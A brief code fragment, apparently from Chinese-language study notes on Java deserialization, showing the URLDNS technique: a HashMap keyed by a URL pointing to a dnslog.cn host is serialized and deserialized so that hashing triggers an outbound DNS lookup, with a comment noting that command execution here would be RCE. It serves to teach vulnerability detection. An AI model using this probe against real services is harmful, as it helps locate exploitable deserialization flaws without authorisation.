 //hashCode 执行结果 触发访问DNS请求 如果这里是执行命令的话 就是RCE漏洞
HashMap<URL,Integer> hash = new HashMap<>();
URL u=new URL( spec: "http://dmo1e2.dnslog.cn");
hash.put(u,1);
SerializableTest(hash);
UnserializableTest( Filename: "dns.txt");